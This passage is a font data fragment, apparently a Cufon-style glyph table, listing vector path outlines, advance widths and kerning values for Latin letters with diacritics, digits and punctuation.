-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"111,-214v0,2,0,3,-2,4v-3,2,-12,7,-26,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,5,2,5,6xm138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"146,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"288,-40v0,1,0,2,-1,3v-15,25,-36,37,-65,37v-15,0,-29,-4,-42,-13v-13,-9,-21,-20,-27,-34v-6,14,-15,25,-28,34v-13,9,-27,13,-42,13v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v15,0,29,4,42,13v13,9,22,20,28,34v6,-14,14,-25,27,-34v13,-9,27,-13,42,-13v8,0,17,1,25,4v8,3,17,7,25,14v11,8,16,15,16,22v0,2,-1,4,-3,5r-116,67v13,18,31,27,53,27v20,0,37,-7,49,-22r7,-10v1,-2,2,-3,4,-3v4,0,6,2,6,6xm275,-112v-13,-18,-31,-27,-53,-27v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,10,2,18,6,27xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":295},{"d":"106,-197v0,8,-4,11,-12,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,12,4,12,11xm36,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"87,-197v0,8,-3,14,-8,19v-5,5,-11,8,-19,8v-8,0,-15,-3,-20,-8v-5,-5,-8,-11,-8,-19v0,-8,3,-14,8,-19v5,-5,12,-8,20,-8v8,0,14,3,19,8v5,5,8,11,8,19xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm76,-197v0,-5,-2,-8,-5,-11v-3,-3,-6,-5,-11,-5v-5,0,-9,2,-12,5v-3,3,-5,6,-5,11v0,5,2,9,5,12v3,3,7,4,12,4v5,0,8,-1,11,-4v3,-3,5,-7,5,-12xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"175,-5v0,4,-1,5,-5,5r-157,0v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-4r77,-137v1,-2,4,-4,6,-4v2,0,4,2,5,4r77,137v1,2,1,3,1,4xm161,-11r-69,-123r-70,123r139,0","w":183},{"d":"111,-191v0,4,-1,5,-5,5v-1,0,-9,-3,-23,-10v-14,-7,-23,-12,-26,-14v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,23,11,26,13v2,1,2,3,2,5xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"111,-191v0,4,-1,5,-5,5v-1,0,-9,-3,-23,-10v-14,-7,-23,-12,-26,-14v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,23,11,26,13v2,1,2,3,2,5xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"111,-203v0,4,-1,6,-5,6r-93,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r93,0v4,0,5,1,5,5xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":119},{"d":"56,-75v0,42,-9,82,-27,121v-7,16,-13,24,-16,24v-4,0,-5,-2,-5,-6v0,-1,0,-2,1,-3v24,-46,36,-91,36,-136v0,-45,-12,-91,-36,-137v-1,-1,-1,-1,-1,-2v0,-4,1,-6,5,-6v3,0,9,8,16,24v18,39,27,79,27,121","w":63},{"d":"121,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12r-43,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,57r38,0v13,0,24,4,34,12v10,9,15,19,15,32xm110,-44v0,-10,-4,-17,-12,-24v-8,-6,-16,-9,-26,-9r-38,0r0,66r38,0v10,0,19,-3,26,-9v8,-6,12,-14,12,-24","w":128},{"d":"158,-214v0,4,-1,5,-5,5r-65,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","w":157,"k":{"y":33,"w":30,"u":32,"s":29,"r":39,"o":26,"e":26,"a":27,"A":33,";":41,":":27,".":24,"-":24,",":44}},{"d":"158,-92v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6"},{"d":"228,-273v0,4,-2,6,-6,6r-209,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r209,0v4,0,6,1,6,5xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"142,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-65r-119,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r124,0v4,0,5,2,5,6r0,70"},{"d":"94,-204v0,4,-2,5,-6,5r-8,-5v0,0,-12,-5,-17,-5v-8,0,-14,3,-20,9v-6,6,-9,12,-9,20r0,175v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-175v0,-11,4,-20,12,-28v8,-8,17,-12,28,-12v12,0,22,4,29,12v1,1,2,3,2,4","w":101},{"d":"139,-261v0,4,-2,6,-6,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-5,-2,-5,-6v0,-2,1,-3,3,-4r34,-23v1,-1,2,-2,3,-2v1,0,3,1,4,2r34,23v2,1,3,2,3,4xm173,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-100r-129,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,99r129,0r0,-99v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,209","w":196},{"d":"111,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,0,-4,2,-5r35,-23v1,-1,2,-1,3,-1v1,0,3,0,4,1r34,23v2,1,2,3,2,5xm135,-145v0,4,-2,6,-6,6r-26,0v13,10,20,24,20,41v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,22,11,35v0,18,-7,33,-19,45v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,14,5,27,15,37v10,10,23,16,37,16v14,0,27,-6,37,-16v10,-10,16,-23,16,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-14,0,-26,-6,-36,-16v-10,-10,-16,-22,-16,-36v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15r58,0v4,0,6,1,6,5xm112,-98v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":142},{"d":"150,-214v0,4,-1,5,-5,5r-111,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6","w":150},{"d":"150,-63v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,87r53,0v18,0,33,7,45,19v12,12,18,27,18,45xm139,-63v0,-15,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-23,15,-37","w":157},{"d":"197,-184v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v26,0,49,-9,68,-27r0,-72v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,74v0,1,-1,3,-2,4v-12,14,-29,24,-53,29v11,8,16,19,16,32v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-15,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v14,0,28,2,42,8v14,6,26,14,35,24v1,1,2,3,2,4","w":212},{"d":"238,-214v0,1,-1,2,-2,3r-209,209v-1,1,-3,2,-4,2v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4r209,-209v1,-1,3,-2,4,-2v4,0,6,2,6,6xm237,-30v0,4,-1,6,-5,6r-29,0r0,43v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-43r-65,0v-4,0,-5,-2,-5,-5v0,-1,0,-3,1,-4r70,-98v1,-2,3,-3,5,-3v3,0,5,3,5,7r0,92r29,0v4,0,5,1,5,5xm77,-92v0,4,-2,5,-6,5r-46,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r18,0r0,-104r-26,24v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-2,1,-3,2,-4r34,-32v2,-2,3,-2,4,-2v4,0,6,3,6,7r0,115r17,0v4,0,6,2,6,6xm192,-35r0,-75r-54,75r54,0","w":245},{"d":"100,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm135,-145v0,1,-1,3,-2,5r-108,129r104,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-116,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r108,-129r-105,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r116,0v4,0,6,1,6,5","w":142},{"d":"107,-224v0,4,-2,5,-6,5v-1,0,-3,-2,-9,-8v-6,-6,-13,-9,-21,-9v-8,0,-15,3,-21,9v-6,6,-8,12,-8,20v0,8,2,15,8,21v6,6,13,9,21,9v4,0,6,1,6,5v0,4,-2,6,-6,6v-11,0,-20,-4,-28,-12v-8,-8,-12,-18,-12,-29v0,-11,4,-20,12,-28v8,-8,17,-12,28,-12v16,0,28,6,35,20v1,1,1,2,1,3xm135,-145v0,4,-2,6,-6,6r-26,0v13,10,20,24,20,41v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,22,11,35v0,18,-7,33,-19,45v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,14,5,27,15,37v10,10,23,16,37,16v14,0,27,-6,37,-16v10,-10,16,-23,16,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-14,0,-26,-6,-36,-16v-10,-10,-16,-22,-16,-36v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15r58,0v4,0,6,1,6,5xm112,-98v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":142},{"d":"61,-203v0,4,-1,6,-5,6r-54,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r54,0v4,0,5,1,5,5xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"139,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-169r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-29v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,29r29,0v4,0,6,1,6,5v0,4,-2,6,-6,6r-29,0r0,44v10,-13,24,-20,41,-20v14,0,26,5,36,15v10,10,16,23,16,37r0,93","w":154},{"d":"31,-139v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,3,-11,11,-11v8,0,12,4,12,11xm31,-11v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-7,3,-11,11,-11v8,0,12,4,12,11","w":38},{"d":"75,-267v0,8,-4,12,-12,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,12,4,12,11xm5,-267v0,8,-4,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v7,0,11,4,11,11xm34,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-209v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":57},{"d":"100,-214v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,16,11,22,11v6,0,13,-3,21,-11v8,-8,12,-12,13,-12v4,0,6,2,6,6xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":119},{"d":"88,-117v0,4,-1,6,-5,6v-4,0,-6,-5,-6,-13v-8,8,-17,13,-29,13v-11,0,-20,-4,-28,-11v-8,-7,-12,-16,-12,-27v0,-11,4,-21,12,-28v8,-7,17,-10,28,-10v12,0,21,4,29,12r0,-7v0,-8,-2,-14,-8,-19v-6,-5,-13,-8,-21,-8v-5,0,-11,2,-16,5v-5,3,-9,5,-9,5v-4,0,-5,-2,-5,-6v0,-1,1,-3,2,-4v7,-7,16,-11,28,-11v11,0,20,4,28,11v8,7,12,16,12,27r0,65xm88,-75v0,4,-1,5,-5,5r-70,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r70,0v4,0,5,2,5,6xm77,-149v0,-8,-2,-15,-8,-20v-6,-5,-13,-8,-21,-8v-8,0,-15,3,-21,8v-6,5,-8,12,-8,20v0,8,2,14,8,19v6,5,13,8,21,8v8,0,15,-3,21,-8v6,-5,8,-11,8,-19","w":96},{"d":"88,-191v0,4,-1,5,-5,5v-1,0,-10,-3,-24,-10v-14,-7,-22,-12,-25,-14v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"158,-92v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6"},{"d":"121,-110v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r111,0v4,0,5,2,5,6","w":157},{"d":"57,-261v0,4,-1,6,-5,6v-1,0,-10,-4,-24,-11v-14,-7,-22,-11,-25,-13v-2,-1,-3,-3,-3,-5v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm34,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-209v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":57},{"d":"181,47v0,1,0,1,-1,2v-7,14,-19,21,-35,21v-11,0,-21,-4,-29,-12v-8,-8,-11,-18,-11,-29v0,-12,3,-21,12,-29r-88,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,6,2,6,6","w":188},{"d":"158,-284v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,12,21,12v6,0,13,-4,21,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm197,-184v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,49,-9,68,-27r0,-72v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,74v0,1,-1,3,-2,4v-9,10,-20,18,-35,24v-14,6,-28,8,-42,8v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4","w":212},{"d":"147,-5v0,4,-2,5,-6,5r-116,0v-4,0,-6,-2,-6,-5v0,-2,1,-3,3,-5r99,-75v10,-7,15,-20,15,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-15,0,-27,5,-37,15v-10,10,-15,23,-15,37v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6v0,-18,6,-32,18,-44v12,-12,27,-19,45,-19v17,0,33,7,45,19v12,12,19,26,19,44v0,21,-6,36,-19,46r-87,65r100,0v4,0,6,2,6,6"},{"d":"138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-14,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,39,7,53,22v1,1,2,3,2,4","w":145},{"d":"115,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"64,47v0,1,1,1,0,2v-7,14,-19,21,-35,21v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29v0,-10,3,-18,10,-26v7,-8,15,-13,25,-14r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,5,2,5,6","w":57},{"d":"115,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-3,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm34,-214r0,209v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6xm105,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,4,3,10,9v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,8,-13,8,-21v0,-8,-2,-14,-8,-20v-6,-6,-13,-9,-21,-9v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v11,0,20,4,28,12v8,8,12,17,12,28","w":122},{"d":"258,47v0,1,0,1,-1,2v-7,14,-19,21,-35,21v-11,0,-20,-4,-28,-12v-8,-8,-12,-18,-12,-29v0,-9,3,-18,9,-25v6,-7,14,-12,23,-14r-30,-60r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r104,208v1,1,1,2,1,3v0,3,-2,5,-6,5v-8,0,-14,3,-20,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,8,-9,9,-9v4,0,6,2,6,6xm179,-81r-61,-121r-61,121r122,0","w":265},{"d":"158,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r35,23v2,1,2,2,2,4xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"34,-98v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-116v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,116xm34,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-116v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,116","w":57},{"d":"107,-92v0,4,-2,5,-6,5r-87,0v-4,0,-6,-2,-6,-5v0,-2,1,-4,3,-5r74,-53v7,-5,11,-13,11,-24v0,-10,-4,-18,-12,-25v-7,-7,-16,-10,-26,-10v-10,0,-20,3,-27,10v-8,7,-12,15,-12,25v0,4,-1,6,-5,6v-4,0,-5,-2,-5,-6v0,-13,4,-24,14,-33v10,-9,22,-13,35,-13v13,0,24,4,34,13v10,9,15,20,15,33v0,15,-5,26,-15,33r-61,43r70,0v4,0,6,2,6,6","w":114},{"d":"150,-5v0,4,-1,5,-5,5v-1,0,-3,-1,-4,-2r-92,-92v-2,-2